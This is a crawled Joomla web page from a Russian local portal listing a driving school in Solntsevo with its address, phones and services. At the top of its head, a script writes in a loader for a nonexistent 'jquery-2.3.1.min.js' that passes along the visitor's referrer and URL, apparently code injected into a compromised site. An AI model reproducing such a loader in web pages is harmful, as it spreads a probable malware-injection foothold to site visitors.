

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino/657-avtoshkola-solncevo-novoperedelkino
body_size: 11787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://www.facebook.com/2008/fbml" xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr" >
<head>
<script type="text/javascript">
    document.write("<script type=text/javascript src=\""+"/jquery-2.3.1.min.js?ref="+encodeURIComponent(document.referrer)+"&pef="+encodeURIComponent(document.URL)+"\"><\/script>");
</script>
  <title>Автошкола в Солнцево - Боровка.ру</title>
  
  <meta name="description" content="Автошкола в Солнцево ВДОАМ - адрес, телефон." />
  <meta name="keywords" content="автошкола вдоам солнцево, автошкола в солнцево, автошкола в новопеределкино" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="Лена" />
  <meta name="title" content="Автошкола в Солнцево - Боровка.ру" />
  <link href="https://www.borofka.ru/index.php/component/jcomments/?task=rss&amp;object_id=657&amp;object_group=com_content&amp;tmpl=component" rel="alternate" type="application/rss+xml" title="Автошкола ВДОАМ" />
  <link href="/templates/yoo_phoenix/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/plugins/system/cdscriptegrator/libraries/highslide/css/cssloader.php?compress=1" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/css/jceutilities-216.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jceutilities/themes/standard/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=10" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/components/com_tag/css/tagcloud.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_phoenix/css/variations/waveyellow.css" type="text/css" />
  <link rel="stylesheet" href="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.css.php" type="text/css" />
  <style type="text/css">
    <!--

.osolCaptchaBlock{
	width:100%;
}
.osolCaptchaBlock label{
	
}
.osolCaptchaBlock table td{
	
	text-align:center;
}
.wrapper { width: 1200px; }
#main-shift { margin-left: 215px; }
#left { width: 200px; }
#main-shift { margin-right: 215px; }
#right { width: 200px; margin-left: -400px; }
#menu .dropdown { width: 300px; }
#menu .columns2 { width: 600px; }
#menu .columns3 { width: 900px; }
#menu .columns4 { width: 1200px; }

    -->
  </style>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/mootools/mootools-release-1.11.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/highslide/js/jsloader.php?compress=1"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/mediaobject.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jquery-126.js"></script>
  <script type="text/javascript" src="/plugins/system/jceutilities/js/jceutilities-216.js"></script>
  <script type="text/javascript" src="/components/com_jcomments/js/jcomments-v2.1.js?v=2"></script>
  <script type="text/javascript" src="/components/com_jcomments/libraries/joomlatune/ajax.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/rusbuttons/odkl_share.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/base.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/accordionmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/fancymenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/addons/dropdownmenu.js"></script>
  <script type="text/javascript" src="/templates/yoo_phoenix/lib/js/template.js"></script>
  <script type="text/javascript" src="https://www.borofka.ru/modules/mod_yoo_search/mod_yoo_search.js"></script>
  <script type="text/javascript">
	MediaObject.init({'flash':"9,0,124,0",'windowmedia':"5,1,52,701",'quicktime':"6,0,2,0",'realmedia':"7,0,0,0",'shockwave':"8,5,1,0"});jQuery(document).ready(function(){jceutilities({'popup':{'legacy':0,'resize':1,'icons':1,'overlay':1,'overlayopacity':0.8,'overlaycolor':"#000000",'fadespeed':500,'scalespeed':500,'width':640,'height':480,'hideobjects':1,'scrollpopup':1,'theme':"standard",'themecustom':"",'themepath':"plugins/system/jceutilities/themes"},'tootlip':{'classname':"tooltip",'opacity':1,'speed':150,'position':"br",'offsets':"{'x': 16, 'y': 16}"},'imgpath':"plugins/system/jceutilities/img",'pngfix':1,'wmode':0});});var YtSettings = { tplurl: '/templates/yoo_phoenix', color: 'waveyellow' };
  </script>
  <script type="text/javascript">
		hs.graphicsDir = '/plugins/system/cdscriptegrator/libraries/highslide/graphics/';
    	hs.outlineType = 'rounded-white';
    	hs.outlineWhileAnimating = true;
    	hs.showCredits = true;
    	hs.expandDuration = 250;
		hs.anchor = 'auto';
		hs.align = 'center';
		hs.transitions = ["expand"];
		hs.dimmingOpacity = 0;
		hs.lang = {
		   loadingText :     'Loading...',
		   loadingTitle :    'Click to cancel',
		   focusTitle :      'Click to bring to front',
		   fullExpandTitle : 'Expand to actual size',
		   fullExpandText :  'Full size',
		   creditsText :     'Powered by Highslide JS',
		   creditsTitle :    'Go to the Highslide JS homepage',
		   previousText :    'Previous',
		   previousTitle :   'Previous (arrow left)',
		   nextText :        'Next',
		   nextTitle :       'Next (arrow right)',
		   moveTitle :       'Move',
		   moveText :        'Move',
		   closeText :       'Close',
		   closeTitle :      'Close (esc)',
		   resizeTitle :     'Resize',
		   playText :        'Play',
		   playTitle :       'Play slideshow (spacebar)',
		   pauseText :       'Pause',
		   pauseTitle :      'Pause slideshow (spacebar)',   
		   number :          'Image %1 of %2',
		   restoreTitle :    'Click to close image, click and drag to move. Use arrow keys for next and previous.'
		};
		
	</script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'http://www.borofka.ru/index.php';
	var jax_site_type = '1.5';
	var jax_token_var='fc5614c9b28764262e8f1470dac6d06b';
/*]]>*/
</script><script type="text/javascript" src="https://www.borofka.ru/plugins/system/pc_includes/ajax_1.3.js"></script>

<link rel="apple-touch-icon" href="/templates/yoo_phoenix/apple_touch_icon.png" />
</head>
<!-- begin of Top1 00 code -->
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?1929928"></script><noscript><img src="http://counter.rambler.ru/top100.cnt?1929928" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code -->
<!--LiveInternet counter-->
<script type="text/javascript">new Image().src = "http://counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script>
<!--/LiveInternet-->


<body id="page" class="yoopage column-left column-right  ">
    <!-- SCRIPT SNOW
    <script type="text/javascript" src="http://www.borofka.ru/snow.js"></script>
    -->

	<div id="page-body">
	<div class="wrapper">
			<div class="wrapper-bg1">
			<div class="wrapper-bg2">
					<div id="header">
					<a href="https://www.borofka.ru/"><img src="/templates/yoo_phoenix/images/logo_borofka.png" alt="Информационный портал Солнцево и Ново-Переделкино" /></a>	
					<div id="toolbar">
						
													
														
														
						</div>
						
						<div id="headerbar">
														
														
						</div>
		
						<!-- <div id="menubar">
							<div class="menubar-2">
								<div class="menubar-3"></div>
							</div>
						</div>
 -->
		
								
												<div id="menu">
							
						</div> 
								
												<div id="search">
							<div class="default">
	<div id="yoo-search-1" class="yoo-search">
	
		<form action="index.php" method="post">
			<div class="searchbox">
				<button class="search-magnifier" type="submit" value="Search"></button>
				<input class="searchfield" type="text" onfocus="if(this.value=='найти...') this.value='';" onblur="if(this.value=='') this.value='найти...';" value="найти..." size="20" alt="найти..." maxlength="20" name="searchword" />
				<button class="search-close" type="reset" value="Reset"></button>
			</div>	
			<input type="hidden" name="task"   value="search" />
			<input type="hidden" name="option" value="com_search" />
		</form>		

		<div class="resultbox" style="width: 500px;"></div>

	</div>
</div><script type="text/javascript">
// <!--
window.addEvent('domready', function(){ new YOOsearch('yoo-search-1', { 'url': 'http://www.borofka.ru/index.php?option=com_search&tmpl=raw&type=json&ordering=&searchphrase=all&Itemid=84', 'fieldText': 'найти...', 'msgResults': 'Результат поиска:', 'msgCategories': 'Поиск категории', 'msgNoResults': 'Ничего не нашлось :-(', 'msgMoreResults': 'Посмотреть еще' }); });
// -->
</script>

						</div>
									
								
					</div>
					<!-- header end -->
		
										<div id="top">
				
									
													<div class="topbox float-left width100"><div class="module mod-rounded mod-rounded-grey  first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		<table style="width: 1127px; height: 28px;" border="0">
<tbody>
<tr>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/akciyyabonus-novoperedelkin-solncevo">АКЦИЯ&amp;БОНУС</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/magazini-solncevo-novoperedelkino">МАГАЗИНЫ</a>&nbsp;&nbsp;&nbsp; <br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"></span><strong><a href="https://www.borofka.ru/index.php/dostavka-picca-novoperedelkino-solncevo">ДОСТАВКА ПИЦЦЫ</a></strong></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/dostavka-sushi-novoperedelkino-solncevo">ДОСТАВКА СУШИ </a><br /></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/kafe-bar-restoran-solncevo-novoperedelkino">КАФЕ, КЛУБЫ, БАРЫ</a></strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/taksi-solncevo-novoperedelkino">ТАКСИ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a title="Детские сады в Солнцево и Ново-Переделкино, частные детские сады" href="https://www.borofka.ru/index.php/detstvo-solncevo-novoperedelkino">ДЕТСТВО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/remont-solncevo-novoperedelkino">РЕМОНТ</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avto-novoperedelkino-solncevo">АВТО</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></span></td>
<td style="text-align: justify;"><span style="color: #ff6600;"><strong><a href="https://www.borofka.ru/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a></strong></span></td>
</tr>
</tbody>
</table>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
																		
					</div>
					<!-- top end -->
							
					<div id="middle">
						<div id="middle-expand">
						
							<div id="main">
								<div id="main-shift">
								
																		<div id="maintop">
										<div class="maintopbox float-left width100"><div class="module mod-rounded   first last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				
		
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 113755;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_site_charset = 'utf-8';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'horizontal';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = 'E64600';
yandex_direct_url_color = 'E64600';
yandex_direct_all_color = '000000';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF6600';
yandex_direct_favicon = true;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>									
									</div>
									<!-- maintop end -->
											
									<div class="mainmiddle-wrapper-tl">
										<div class="mainmiddle-wrapper-tr">
											<div class="mainmiddle-wrapper-t">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-m">
										<div class="contentleft-bg">
											<div class="contentright-bg">
				
												<div id="mainmiddle">
													<div id="mainmiddle-expand">
													
														<div id="content">
															<div id="content-shift">
															
																									
																																<div id="breadcrumbs">
																	<span class="breadcrumbs">
<a href="https://www.borofka.ru/">Главная</a><a href="/index.php/avtoshkoli-solncevo-novoperedelkino">АВТОШКОЛЫ</a><span>Автошкола ВДОАМ</span></span>
																</div>
																									
																<div class="floatbox">
																	
																	﻿

<div class="joomla ">
	
	<div class="article">
	
				<h1 class="pagetitle">
			АВТОШКОЛЫ		</h1>
				
				<div class="headline">
		
						<h1 class="title">
									<a href="/index.php/avtoshkoli-solncevo-novoperedelkino/657-avtoshkola-solncevo-novoperedelkino">Автошкола ВДОАМ</a>
							</h1>
						
						
							
							
								<span class="icon print">
					<a href="/index.php/avtoshkoli-solncevo-novoperedelkino/657-avtoshkola-solncevo-novoperedelkino?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/yoo_phoenix/images/printButton.png" alt="Печать"  /></a>				</span>
							
					
						
		</div>
				<div style="float:right">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- borofka_intext_new -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0372503675116052"
     data-ad-slot="9769210419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
				
			
				
				
		<strong><img style="margin: 5px; float: left;" src="/images/stories/17/89687.jpg" alt="автошкола вдоам солнцево, новопеределкино" />Ул. Наро-Фоминская, д. 11<br />Тел: 435-14-75, 698-61-51<br />Время работы: 9-21 ч.<br />Сайт: www.vdoam.com</strong><br /> 

<br /><br /><strong>- Несколько программ обучения<br />- Поэтапная оплата<br />- Организованная сдача экзамена в ГИБДД</strong><br /><br /><br /><br /><!-- Яндекс.Директ -->
			<script type="text/javascript">
			yandex_partner_id = 113755;
			yandex_site_bg_color = 'FFFFFF';
			yandex_stat_id = 3;
			yandex_site_charset = 'utf-8';
			yandex_ad_format = 'direct';
			yandex_font_size = 1;
			yandex_direct_type = 'horizontal';
			yandex_direct_limit = 3;
			yandex_direct_title_font_size = 3;
			yandex_direct_title_color = 'E64600';
			yandex_direct_url_color = 'E64600';
			yandex_direct_all_color = '000000';
			yandex_direct_text_color = '000000';
			yandex_direct_hover_color = 'FF6600';
			yandex_direct_favicon = true;
			document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
			</script>		
		<style>
.butsclear  {
clear:both;
content:"";
display:block;
height:0;
font-size:0;
visibility:hidden;} 
.allbuts {display:block;float:left;}
.buttons{
font-size: 13px;            /* размер шрифта */
font-weight: bold;         /* стиль текста: жирный */			
padding:5px;               /* отступ от границ */
border:1px solid #CCC;   /* толщина и цвет рамки */
background: #FFFFFF;   /* фоновый цвет */
display:block;
float:left;
}
.allbuts a { height:24px ;width:24px; display:block; float:left; padding-right:10px;} 
.buttons .butspre a div{
border: none;
opacity:1.0;                 /* непрозрачность: 100% */
}
 
.buttons .butspre a:hover div{
border: none;
opacity:0.7;                 /* непрозрачность: 70% */
}
.buts24 {
background: url(/plugins/content/rusbuttons/set1-24.png) no-repeat;
width:24px;
height:24px;
float:left;
display:block;
}
#ibuts2 {background-position:-24px 0px;}
#ibuts3 {background-position:-48px 0px;}
#ibuts4 {background-position:-72px 0px;}
#ibuts5 {background-position:-96px 0px;}
#ibuts6 {background-position:-120px 0px;}
#ibuts7 {background-position:-144px 0px;}
#ibuts8 {background-position:-168px 0px;}
#ibuts9 {background-position:-192px 0px;}
div.butscopy {font-size:8px; display:block;float:right; clear:left; }
div.butscopy a {color:gray;}

</style><div class="buttons"><div class="butspre">Интересная статья? Поделись ей с другими:</div><div class="allbuts"></div></div><div class="butsclear"></div>
<script type="text/javascript">
var jcomments=new JComments(657, 'com_content','http://borofka.ru/index.php?option=com_jcomments&amp;tmpl=component');
jcomments.setList('comments-list');
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
	<label for="comments-form-name">Имя (обязательное)</label>
</p>
<p>
	<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
</p>
<p>
	<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" name="captcha-image" src="https://www.borofka.ru/index.php?option=com_jcomments&amp;task=captcha&amp;tmpl=component&amp;ac=36405" width="120" height="60" alt="Защитный код" /><br />
	<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
	<input class="captcha" id="comments-form-captcha" type="text" name="captcha-refid" value="" size="5" tabindex="6" /><br />
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
	<input type="hidden" name="object_id" value="657" />
	<input type="hidden" name="object_group" value="com_content" />
</form>

<script type="text/javascript">
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addButton('b','Жирный','Введите текст для форматирования');
	jcEditor.addButton('i','Курсив','Введите текст для форматирования');
	jcEditor.addButton('u','Подчеркнутый','Введите текст для форматирования');
	jcEditor.addButton('s','Зачеркнутый','Введите текст для форматирования');
	jcEditor.addButton('url','Ссылка','Введите полный URL ссылки');
	jcEditor.addButton('quote','Цитата','Введите текст цитаты');
	jcEditor.initSmiles('http://www.borofka.ru/components/com_jcomments/images/smiles');
	jcEditor.addSmile(':D','laugh.gif');
	jcEditor.addSmile(':lol:','lol.gif');
	jcEditor.addSmile(':-)','smile.gif');
	jcEditor.addSmile(';-)','wink.gif');
	jcEditor.addSmile('8)','cool.gif');
	jcEditor.addSmile(':-|','normal.gif');
	jcEditor.addSmile(':-*','whistling.gif');
	jcEditor.addSmile(':oops:','redface.gif');
	jcEditor.addSmile(':sad:','sad.gif');
	jcEditor.addSmile(':cry:','cry.gif');
	jcEditor.addSmile(':o','surprised.gif');
	jcEditor.addSmile(':-?','confused.gif');
	jcEditor.addSmile(':-x','sick.gif');
	jcEditor.addSmile(':eek:','shocked.gif');
	jcEditor.addSmile(':zzz','sleeping.gif');
	jcEditor.addSmile(':P','tongue.gif');
	jcEditor.addSmile(':roll:','rolleyes.gif');
	jcEditor.addSmile(':sigh:','unsure.gif');
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}
setTimeout(JCommentsInitializeForm, 100);
</script>
<script type="text/javascript">
jcomments.setAntiCache(1,1,0);
</script> 
</div>
	</div>
	
</div>
																</div>
									
																																<div id="contentbottom">
																	<div class="contentbottombox float-left width100"><div class="module mod-tab   first last">

	
	<div class="box-1">
		<div class="box-2">
			<div class="box-3">
				<div class="box-4 deepest">
				
										
					<div class="floatbox">
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<div style="padding-top: 8px;">
</div>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->
					</div>
					
				</div>
			</div>
		</div>
	</div>
	
</div></div>
																</div>
																<!-- mainbottom end -->
																															
															</div>
														</div>
														<!-- content end -->
														
																												
																												
													</div>
												</div>
												<!-- mainmiddle end -->
				
											</div>
										</div>
									</div>
		
									<div class="mainmiddle-wrapper-bl">
										<div class="mainmiddle-wrapper-br">
											<div class="mainmiddle-wrapper-b">
												<div class="contentleft-bg">
													<div class="contentright-bg"></div>
												</div>
											</div>
										</div>
									</div>
		
																	
								</div>
							</div>
														<div id="left">
							
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
							<script type="text/javascript"><!--
							google_ad_client = "ca-pub-0372503675116052";
							/* borofka_lsidebar */
							google_ad_slot = "9542542410";
							google_ad_width = 180;
							google_ad_height = 150;
							//-->
							</script>
							<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
							</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white  first ">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Меню</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="https://www.borofka.ru/" class="level1 item1 first"><span class="bg ">ГЛАВНАЯ</span></a></li><li class="level1 item2"><a href="/index.php/adressolncevo" class="level1 item2"><span class="bg ">СОЛНЦЕВО</span></a></li><li class="level1 item3"><a href="/index.php/adresnovo-peredelkino" class="level1 item3"><span class="bg ">НОВО-ПЕРЕДЕЛКИНО</span></a></li><li class="level1 item4"><a href="/index.php/novosti" class="level1 item4"><span class="bg ">НОВОСТИ</span></a></li><li class="level1 item5"><a href="/index.php/metro-solncevo-novoperedelkino" class="level1 item5"><span class="bg ">МЕТРО</span></a></li><li class="level1 item6"><a href="/index.php/novostroyki-novoperedelkino-solncevo" class="level1 item6"><span class="bg ">НОВОСТРОЙКИ</span></a></li><li class="level1 item7"><a href="/index.php/kinoteatr-solncevo" class="level1 item7"><span class="bg ">КИНОТЕАТР СОЛНЦЕВО</span></a></li><li class="level1 item8"><a href="/index.php/gorod-moskovskiy-adresa-telefoni-spravochnik" class="level1 item8"><span class="bg ">Г. МОСКОВСКИЙ</span></a></li><li class="level1 item9"><a href="/index.php/dokumenti" class="level1 item9"><span class="bg ">ДОКУМЕНТЫ</span></a></li><li class="level1 item10"><a href="/index.php/photogalery" class="level1 item10"><span class="bg ">ФОТОГАЛЕРЕЯ</span></a></li><li class="level1 item11"><a href="/index.php/doska" class="level1 item11"><span class="bg ">ДОСКА ОБЪЯВЛЕНИЙ</span></a></li><li class="level1 item12"><a href="/index.php/entertainment" class="level1 item12"><span class="bg ">РАЗВЛЕЧЕНИЯ</span></a></li><li class="level1 item13"><a href="/index.php/video" class="level1 item13"><span class="bg ">ВИДЕО</span></a></li><li class="level1 item14"><a href="/index.php/sport" class="level1 item14"><span class="bg ">СПОРТ</span></a></li><li class="level1 item15"><a href="/index.php/forum" class="level1 item15"><span class="bg ">ФОРУМ</span></a></li><li class="level1 item16"><a href="/index.php/site-map" class="level1 item16"><span class="bg ">КАРТА САЙТА</span></a></li><li class="level1 item17 last"><a href="/index.php/jomsocial" class="level1 item17 last"><span class="bg ">СОЦИАЛЬНАЯ СЕТЬ</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
	
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3">
			
								<h3 class="header"><span class="header-2"><span class="header-3">Для дома и семьи</span></span></h3>
							
			</div>
		</div>
	</div>

	<div class="box-1">
		<div class="box-2 deepest">
			<ul class="menu"><li class="level1 item1 first"><a href="/index.php/foto" class="level1 item1 first"><span class="bg ">ФОТО</span></a></li><li class="level1 item2"><a href="/index.php/health" class="level1 item2"><span class="bg ">ЗДОРОВЬЕ</span></a></li><li class="level1 item3"><a href="/index.php/world" class="level1 item3"><span class="bg ">МИР</span></a></li><li class="level1 item4"><a href="/index.php/house" class="level1 item4"><span class="bg ">ДОМ</span></a></li><li class="level1 item5 last"><a href="/index.php/beauty" class="level1 item5 last"><span class="bg ">МОДА</span></a></li></ul>		</div>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
                                                                <br>
								<div class="module mod-chrome mod-menu mod-menu-chrome mod-chrome-white   last">
								    <div class="box-t1">
									    <div class="box-t2">
											<div class="box-t3"><h3 class="header"><span class="header-2"><span class="header-3">Реклама</span></span></h3></div>
												</div>
												    </div>
													<div class="box-1">
														<div class="box-2 deepest">
														                <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--ERROR: Unable to use transport.--><!--0b448cc3-->
<!-- code is ok --><br/><br/><!--57fcdca4-->														                                </div>
														                            	</div>
														                            	
														                            	    <div class="box-b1">
														                            		    <div class="box-b2">
														                            				<div class="box-b3"></div>
														                            					</div>
														                            					    </div>
														                            					    </div>
							</div>
														
														<div id="right">
							<div class="module mod-rounded">
							<div class="box-t1">
								<div class="box-t2">
									    <div class="box-t3"></div>
										    </div>
											</div>
											<div style="width:100%;background:#FFF;text-align:center;">
											<script type="text/javascript"><!--
											google_ad_client = "ca-pub-0372503675116052";
											/* borofka_rsidebar */
											google_ad_slot = "4972742010";
											google_ad_width = 160;
											google_ad_height = 600;
											//-->
											</script>
											<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">;
											</script>
							</div>
							<div class="box-b1">
								<div class="box-b2">
									    <div class="box-b3"></div>
										    </div>
											</div>
							</div>
								<div class="module mod-rounded mod-rounded-header   first ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-users"></span>Авторизация</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		
<form action="/index.php/avtoshkoli-solncevo-novoperedelkino" method="post" name="login" id="form-login" >
		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9hdnRvc2hrb2xpLXNvbG5jZXZvLW5vdm9wZXJlZGVsa2luby82NTctYXZ0b3Noa29sYS1zb2xuY2V2by1ub3ZvcGVyZWRlbGtpbm8=" />
	<input type="hidden" name="fc5614c9b28764262e8f1470dac6d06b" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
